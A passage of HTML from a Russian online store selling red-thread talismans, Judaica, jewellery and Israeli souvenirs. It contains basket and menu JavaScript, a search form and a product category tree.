 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}}); 
 ga_event('basket_buynow'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-buynow').removeAttr('disabled'); $('#'+pref+'-'+id+'-buynow').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 
 //--> 
 </script> 
 </ul>
</div></div>

 </div>
</div>


<div id="hbg"><div id="header">
 <a href="/" class="logo">Красная Нить<span class="name-">талисманы, которые хочется носить всегда</span></a>
 <div id="headmenu" class="headmenu">
 <div id="uNMenuDiv2" class="uMenuH"><ul class="uMenuRoot">
<li><a  href="/index/oplata/0-27" ><span>Оплата</span></a></li>
<li><a  href="/index/dostavka/0-28" ><span>Доставка</span></a></li>
<li class="uWithSubmenu"><a  href="/index/nashi_uslugi/0-46" ><span>Услуги</span></a><ul>
<li><a  href="/index/sotrudnichestvo/0-29" ><span>Реклама</span></a></li>
<li><a  href="/index/podgotovka_i_provedenie_bar_micvy/0-52" ><span>Подготовка и проведение Бар-мицвы Москва, Иерусалим</span></a></li>
<li><a  href="http://krasnaja-nit.ru/index/turoperator_izrail/0-53" ><span>Заказать тур в Израиль ( оплата по приезду в Израиль ! )</span></a></li></ul></li>
<li><a  href="/index/0-3" ><span>Контакты</span></a></li>
<li><a  href="/index/otsledit_zakaz/0-60" ><span>Отследить заказ</span></a></li></ul></div>
 </div>
 </div></div>

<div class="hleb">
 <div id="catshopmenu" class="headmenu">
 <li><a class="catshopmenu_linck orang" href="javascript://"><span style="font-style: italic;"></span> Каталог товаров</a>
 <ul>
 <li><div class="shop-hmenu-block"><div id="shop-hmenu">

<div class="hmenu-item" id="hmenu-item-1">
			<a class="hmenu-link" href="/shop/krasnaja_nitochka"><span>Красная нить на запястье</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-1" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-55" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/krasnaja-nit-s-podveskami">Красная нить с подвесками</a></div></li><li id="hmenu-subc-56" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/braslet-krasnaya-nit">Красные браслеты</a></div></li><li id="hmenu-subc-58" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/krasnaja_nitochka/braslety-na-nogu-dlya-muzhchin-i-zhenshhin">Браслеты на ногу для мужчин и женщин</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-46">
			<a class="hmenu-link" href="/shop/ierusalimskie-svechi"><span>Иерусалимские свечи и освященные наборы</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-46" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-89" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/ierusalimskie-svechi/originalnye-podarki-iz-ierusalimskogo-kamnja">Оригинальные подарки из Иерусалимского камня</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-35">
			<a class="hmenu-link" href="/shop/kabbalisticheskie-talismany-i-amulety"><span>Украшения - легенды со Святой земли</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-35" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-36" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechati-carja-solomona">Печати царя Соломона</a></div></li><li id="hmenu-subc-57" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechatki-carja-solomona">Кольца царя Соломона</a></div></li><li id="hmenu-subc-63" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/braslety-carja-solomona">Браслеты царя Соломона</a></div></li><li id="hmenu-subc-75" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/kabbalisticheskie-talismany-i-amulety/legendarnoe-kolco-solomona-vse-prokhodit-i-ehto-projdet">Легендарное кольцо Соломона "Все проходит и это пройдет"</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-34">
			<a class="hmenu-link" href="/shop/tajny-imeni"><span>Именные подвески и кулоны из серебра и золота</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-34" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-80" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/tajny-imeni/ukrasheniya-iz-monet">Украшения из монет ручной работы</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-5">
			<a class="hmenu-link" href="/shop/khamsa"><span>Хамса</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-5" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-37" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/khamsa/hamsa-serebro">Подвески и браслеты Хамса в золоте и серебре</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-13">
			<a class="hmenu-link" href="/shop/suveniry-iz-izrailja"><span>Сувениры и подарки из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-13" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-59" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/suvenirnye-korkovye-probki">Сувенирные корковые винные пробки</a></div></li><li id="hmenu-subc-61" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/suveniry-i-podarki-dlya-doma-i-ofisa">Сувениры и подарки для дома и офиса</a></div></li><li id="hmenu-subc-62" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/figurki-i-statuehtki">Фигурки и статуэтки</a></div></li><li id="hmenu-subc-76" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suveniry-iz-izrailja/dengi-izrailja-monety-izrailja-numizmatika">Деньги Израиля, монеты Израиля - нумизматика</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-88">
			<a class="hmenu-link" href="/shop/muzhskie-i-zhenskie-braslety"><span>Мужские, женские и детские браслеты (гравировка)</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-25">
			<a class="hmenu-link" href="/shop/juvelirnye-izdeliya-iz-izrailya"><span>Ювелирные изделия из Израиля ( серебро, золото )</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-25" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-74" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/kolca-s-simvolami-iz-serebra-i-zolota">Кольца с символами из серебра и золота</a></div></li><li id="hmenu-subc-40" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zaponki-zazhimy-dlya-galstukov-zazhimy-dlya-deneg">Запонки и зажимы для денег ручной работы</a></div></li><li id="hmenu-subc-52" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/serebryanye-kolca-iz-izrailya">Дизайнерские кольца с сертификатом из Израиля</a></div></li><li id="hmenu-subc-53" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zhenskie-chasy-iz-serebra-kupit">Женские часы из серебра</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-16">
			<a class="hmenu-link" href="/shop/evrejskaya-atributika-1"><span>Атрибутика иудаизма</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-16" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-60" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/shofar-rog-dlya-trubleniya">Шофар - Рог для трубления</a></div></li><li id="hmenu-subc-41" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/kipa-i-talit">Религиозная одежда - кипа и талит</a></div></li><li id="hmenu-subc-64" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/podarki-na-evrejskie-prazdniki">Праздники и подарки на праздники</a></div></li><li id="hmenu-subc-28" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/iudaika">Иудаика</a></div><ul><li class="hmenu-subc level3" id="hmenu-subc-12">
								<a href="/shop/evrejskaya-atributika-1/iudaika/ivrit-izuchenie-jazyka">Учебники и разговорники по ивриту</a>
							</li></ul></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-14">
			<a class="hmenu-link" href="/shop/zvezda-davida-vifliemskaja-zvezda"><span>Звезда Давида</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-14" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-38" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/zvezda-davida-vifliemskaja-zvezda/zvezda-davida-serebro">Украшения Звезда Давида - в золоте и серебре</a></div></li><li id="hmenu-subc-73" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/zvezda-davida-vifliemskaja-zvezda/podveski-s-simvolami">Подвески с символами</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-39">
			<a class="hmenu-link" href="/shop/semisvechnik-menora-i-hanukiya"><span>Семисвечник менора и ханукия</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-29">
			<a class="hmenu-link" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya"><span>Восточная медная посуда и тарелки из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-29" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-48" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izdeliya-iz-farfora">Изделия из фарфора</a></div></li><li id="hmenu-subc-44" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-shemen-amour">Компания SHEMEN AMOUR</a></div></li><li id="hmenu-subc-45" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-minus-417">Компания «Minus 417»</a></div></li><li id="hmenu-subc-18" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izrailskaja-kosmetika-mjortvoe-more">Косметика Мёртвого моря из Израиля</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-19">
			<a class="hmenu-link" href="/shop/koshernye-produkty"><span>Кошерные продукты питания из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-19" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-47" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/koshernye-produkty/vkusnye-podarki-i-suveniry">Вкусные подарки из Израиля</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-23">
			<a class="hmenu-link" href="/shop/odezhda-iz-izrailya"><span>Военная форма Израиля (Цахаль)</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-15">
			<a class="hmenu-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli"><span>Украшения обереги со Святой земли</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-15" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-50" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-detej">Украшения обереги для детей</a></div></li><li id="hmenu-subc-51" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-doma">Обереги для дома и офиса</a></div></li><li id="hmenu-subc-49" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/obergi-ot-sglaza-i-porchi">Оберги от сглаза и порчи</a></div></li><li id="hmenu-subc-81" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva">Danon - Украшения для женщин из Тель-Авива</a></div><ul><li class="hmenu-subc level3" id="hmenu-subc-82">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/kolca">Кольца</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-83">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/ozherelya">Ожерелья</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-84">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/sergi">Серьги</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-85">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/braslety">Браслеты</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-86">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/bulavki">Булавки</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-87">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/podveski">Подвески</a>
							</li></ul></li>
					</ol>
				</div>
</div>
</div><script>//<!--
			(function($){var a={},c="doTimeout",d=Array.prototype.slice;$[c]=function(){return b.apply(window,[0].concat(d.call(arguments)))};$.fn[c]=function(){var f=d.call(arguments),e=b.apply(this,[c+f[0]].concat(f));return typeof f[0]==="number"||typeof f[1]==="number"?this:e};function b(l){var m=this,h,k={},g=l?$.fn:$,n=arguments,i=4,f=n[1],j=n[2],p=n[3];if (typeof f!=="string"){i--;f=l=0;j=n[1];p=n[2]}if (l){h=m.eq(0);h.data(l,k=h.data(l)||{})} else {if (f){k=a[f]||(a[f]={})}}k.id&&clearTimeout(k.id);delete k.id;function e(){if (l){h.removeData(l)} else {if (f){delete a[f]}}}function o(){k.id=setTimeout(function(){k.fn()},j)}if (p){k.fn=function(q){if (typeof p==="string"){p=g[p]}p.apply(m,d.call(n,i))===true&&!q?o():e()};o()} else {if (k.fn){j===undefined?e():k.fn(j===false);return true} else {e()}}}})(jQuery);
			var li_cache, over = false;
			$('#shop-hmenu .hmenu-item').on('mouseenter', function(e) {
				var li = $(this), speed;
				if (li_cache === this && over){ $.doTimeout('hoverOut'); return; }
				if (over){ $.doTimeout('hoverOut',true); speed = 0; } else { $.doTimeout('hoverOut'); speed = 200; }
				$.doTimeout('hoverIn', speed, function () {
					over = true;
					li.find('.hmenu-cont').show();
					li.find('.hmenu-corn').show();
				});
			});
			$('#shop-hmenu .hmenu-item').on('mouseleave', function (e) {
				var li = $(this);
				$.doTimeout('hoverIn');
				$.doTimeout('hoverOut', 200, function () {
					over = false;
					li.find('.hmenu-cont').stop(true).hide();
					li.find('.hmenu-corn').stop(true).hide();
				});
			});
		//-->
		</script>
		</div></li>
 </ul> 
 </li>
 </div> 
 
 <div class="searchForm">
 <form action="/shop/search" style="margin: 0;" method="post" onsubmit="this.sfSbm.disabled = true">
 <div class="schQuery">
 <input type="text" class="queryField" size="20" maxlength="40" name="query" value="Введите артикул или название" onfocus="if(this.value == 'Введите артикул или название'){this.value = ''}" onblur="if(this.value == ''){this.value = 'Введите артикул или название'}">
 </div>
 <div class="schBtn">
 <input type="submit" value="Искать" name="sfSbm" class="searchSbmFl">
 </div>
 </form>
 </div> 
 
</div>


<span id="hleb">
 

 
 
  
 
 
</span> 
 

<div class="hlebhr"></div><script src="moz-extension://0a16cec8-d548-488a-96e1-27f1ddd55bb9/js/app.js" type="text/javascript"></script><script src="moz-extension://0a16cec8-d548-488a-96e1-27f1ddd55bb9/js/app.js" type="text/javascript"></script><!--/U1AHEADER1Z--> 
 
 
 <!-- <middle> --> 
 <div id="maincont">
 <div id="sidebar">
 <!--U1CLEFTER1Z-->



<div class="bcontcats">
<div class="btitle">Категории</div>
 <ul class="cat-tree" style="padding-left:0!important; display:block;"><li id="cid-1">
							<input type="hidden" id="cid-p-1" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-1" class="catref" href="/shop/krasnaja_nitochka" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Красная нить на запястье</a>
							<ul class="cat-tree"><li id="cid-55">
						<i></i>
						<a id="lid-55" class="catref" href="/shop/krasnaja_nitochka/krasnaja-nit-s-podveskami">Красная нить с подвесками</a>
					</li><li id="cid-56">
						<i></i>
						<a id="lid-56" class="catref" href="/shop/krasnaja_nitochka/braslet-krasnaya-nit">Красные браслеты</a>
					</li><li id="cid-58">
						<i></i>
						<a id="lid-58" class="catref" href="/shop/krasnaja_nitochka/braslety-na-nogu-dlya-muzhchin-i-zhenshhin">Браслеты на ногу для мужчин и женщин</a>
					</li></ul></li><li id="cid-46">
							<input type="hidden" id="cid-p-46" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-46" class="catref" href="/shop/ierusalimskie-svechi" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Иерусалимские свечи и освященные наборы</a>
							<ul class="cat-tree"><li id="cid-89">
						<i></i>
						<a id="lid-89" class="catref" href="/shop/ierusalimskie-svechi/originalnye-podarki-iz-ierusalimskogo-kamnja">Оригинальные подарки из Иерусалимского камня</a>
					</li></ul></li><li id="cid-35">
							<input type="hidden" id="cid-p-35" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-35" class="catref" href="/shop/kabbalisticheskie-talismany-i-amulety" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Украшения - легенды со Святой земли</a>
							<ul class="cat-tree"><li id="cid-36">
						<i></i>
						<a id="lid-36" class="catref" href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechati-carja-solomona">Печати царя Соломона</a>
					</li><li id="cid-57">
						<i></i>
						<a id="lid-57" class="catref" href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechatki-carja-solomona">Кольца царя Соломона</a>
					</li><li id="cid-63">
						<i></i>
						<a id="lid-63" class="catref" href="/shop/kabbalisticheskie-talismany-i-amulety/braslety-carja-solomona">Браслеты царя Соломона</a>
					</li><li id="cid-75">
						<i></i>
						<a id="lid-75" class="catref" href="/shop/kabbalisticheskie-talismany-i-amulety/legendarnoe-kolco-solomona-vse-prokhodit-i-ehto-projdet">Легендарное кольцо Соломона "Все проходит и это пройдет"</a>
					</li></ul></li><li id="cid-34">
							<input type="hidden" id="cid-p-34" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-34" class="catref" href="/shop/tajny-imeni" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Именные подвески и кулоны из серебра и золота</a>
							<ul class="cat-tree"><li id="cid-80">
						<i></i>
						<a id="lid-80" class="catref" href="/shop/tajny-imeni/ukrasheniya-iz-monet">Украшения из монет ручной работы</a>
					</li></ul></li><li id="cid-5">
							<input type="hidden" id="cid-p-5" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-5" class="catref" href="/shop/khamsa" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Хамса</a>
							<ul class="cat-tree"><li id="cid-37">
						<i></i>
						<a id="lid-37" class="catref" href="/shop/khamsa/hamsa-serebro">Подвески и браслеты Хамса в золоте и серебре</a>
					</li></ul></li><li id="cid-13">
							<input type="hidden" id="cid-p-13" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-13" class="catref" href="/shop/suveniry-iz-izrailja" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Сувениры и подарки из Израиля</a>
							<ul class="cat-tree"><li id="cid-59">
						<i></i>
						<a id="lid-59" class="catref" href="/shop/suveniry-iz-izrailja/suvenirnye-korkovye-probki">Сувенирные корковые винные пробки</a>
					</li><li id="cid-61">
						<i></i>
						<a id="lid-61" class="catref" href="/shop/suveniry-iz-izrailja/suveniry-i-podarki-dlya-doma-i-ofisa">Сувениры и подарки для дома и офиса</a>
					</li><li id="cid-62">
						<i></i>
						<a id="lid-62" class="catref" href="/shop/suveniry-iz-izrailja/figurki-i-statuehtki">Фигурки и статуэтки</a>
					</li><li id="cid-76">
						<i></i>
						<a id="lid-76" class="catref" href="/shop/suveniry-iz-izrailja/dengi-izrailja-monety-izrailja-numizmatika">Деньги Израиля, монеты Израиля - нумизматика</a>
					</li></ul></li><li id="cid-88">
						<i></i>
						<a id="lid-88" class="catref" href="/shop/muzhskie-i-zhenskie-braslety">Мужские, женские и детские браслеты (гравировка)</a>
					</li><li id="cid-25">
							<input type="hidden" id="cid-p-25" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-25" class="catref" href="/shop/juvelirnye-izdeliya-iz-izrailya" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Ювелирные изделия из Израиля ( серебро, золото )</a>
							<ul class="cat-tree"><li id="cid-74">
						<i></i>
						<a id="lid-74" class="catref" href="/shop/juvelirnye-izdeliya-iz-izrailya/kolca-s-simvolami-iz-serebra-i-zolota">Кольца с символами из серебра и золота</a>
					</li><li id="cid-40">
						<i></i>
						<a id="lid-40" class="catref" href="/shop/juvelirnye-izdeliya-iz-izrailya/zaponki-zazhimy-dlya-galstukov-zazhimy-dlya-deneg">Запонки и зажимы для денег ручной работы</a>
					</li><li id="cid-52">
						<i></i>
						<a id="lid-52" class="catref" href="/shop/juvelirnye-izdeliya-iz-izrailya/serebryanye-kolca-iz-izrailya">Дизайнерские кольца с сертификатом из Израиля</a>
					</li><li id="cid-53">
						<i></i>
						<a id="lid-53" class="catref" href="/shop/juvelirnye-izdeliya-iz-izrailya/zhenskie-chasy-iz-serebra-kupit">Женские часы из серебра</a>
					</li></ul></li><li id="cid-16">
							<input type="hidden" id="cid-p-16" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-16" class="catref" href="/shop/evrejskaya-atributika-1" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Атрибутика иудаизма</a>
							<ul class="cat-tree"><li id="cid-60">
						<i></i>
						<a id="lid-60" class="catref" href="/shop/evrejskaya-atributika-1/shofar-rog-dlya-trubleniya">Шофар - Рог для трубления</a>
					</li><li id="cid-41">
						<i></i>
						<a id="lid-41" class="catref" href="/shop/evrejskaya-atributika-1/kipa-i-talit">Религиозная одежда - кипа и талит</a>
					</li><li id="cid-64">
						<i></i>
						<a id="lid-64" class="catref" href="/shop/evrejskaya-atributika-1/podarki-na-evrejskie-prazdniki">Праздники и подарки на праздники</a>
					</li><li id="cid-28">
							<input type="hidden" id="cid-p-28" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-28" class="catref" href="/shop/evrejskaya-atributika-1/iudaika" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Иудаика</a>
							<ul class="cat-tree"><li id="cid-12">
						<i></i>
						<a id="lid-12" class="catref" href="/shop/evrejskaya-atributika-1/iudaika/ivrit-izuchenie-jazyka">Учебники и разговорники по ивриту</a>
					</li></ul></li></ul></li><li id="cid-14">
							<input type="hidden" id="cid-p-14" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-14" class="catref" href="/shop/zvezda-davida-vifliemskaja-zvezda" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Звезда Давида</a>
							<ul class="cat-tree"><li id="cid-38">
						<i></i>
						<a id="lid-38" class="catref" href="/shop/zvezda-davida-vifliemskaja-zvezda/zvezda-davida-serebro">Украшения Звезда Давида - в золоте и серебре</a>
					</li><li id="cid-73">
						<i></i>
						<a id="lid-73" class="catref" href="/shop/zvezda-davida-vifliemskaja-zvezda/podveski-s-simvolami">Подвески с символами</a>
					</li></ul></li><li id="cid-39">
						<i></i>
						<a id="lid-39" class="catref" href="/shop/semisvechnik-menora-i-hanukiya">Семисвечник менора и ханукия</a>
					</li><li id="cid-29">
							<input type="hidden" id="cid-p-29" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-29" class="catref" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Восточная медная посуда и тарелки из Израиля</a>
							<ul class="cat-tree"><li id="cid-48">
						<i></i>
						<a id="lid-48" class="catref" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izdeliya-iz-farfora">Изделия из фарфора</a>
					</li><li id="cid-44">
						<i></i>
						<a id="lid-44" class="catref" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-shemen-amour">Компания SHEMEN AMOUR</a>
					</li><li id="cid-45">
						<i></i>
						<a id="lid-45" class="catref" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-minus-417">Компания «Minus 417»</a>
					</li><li id="cid-18">
						<i></i>
						<a id="lid-18" class="catref" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izrailskaja-kosmetika-mjortvoe-more">Косметика Мёртвого моря из Израиля</a>
					</li></ul></li><li id="cid-19">
							<input type="hidden" id="cid-p-19" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-19" class="catref" href="/shop/koshernye-produkty" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Кошерные продукты питания из Израиля</a>
							<ul class="cat-tree"><li id="cid-47">
						<i></i>
						<a id="lid-47" class="catref" href="/shop/koshernye-produkty/vkusnye-podarki-i-suveniry">Вкусные подарки из Израиля</a>
					</li></ul></li><li id="cid-23">
						<i></i>
						<a id="lid-23" class="catref" href="/shop/odezhda-iz-izrailya">Военная форма Израиля (Цахаль)</a>
					</li><li id="cid-15">
							<input type="hidden" id="cid-p-15" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-15" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Украшения обереги со Святой земли</a>
							<ul class="cat-tree"><li id="cid-50">
						<i></i>
						<a id="lid-50" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-detej">Украшения обереги для детей</a>
					</li><li id="cid-51">
						<i></i>
						<a id="lid-51" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-doma">Обереги для дома и офиса</a>
					</li><li id="cid-49">
						<i></i>
						<a id="lid-49" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/obergi-ot-sglaza-i-porchi">Оберги от сглаза и порчи</a>
					</li><li id="cid-81">
							<input type="hidden" id="cid-p-81" value="1">
							<u class="plus" onclick="shopCatExpand(this,'esgulauShopC');"></u>
							<a id="lid-81" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva" ondblclick="return shopCatExpand($(this).prev(),'esgulauShopC')">Danon - Украшения для женщин из Тель-Авива</a>
							<ul class="cat-tree"><li id="cid-82">
						<i></i>
						<a id="lid-82" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/kolca">Кольца</a>
					</li><li id="cid-83">
						<i></i>
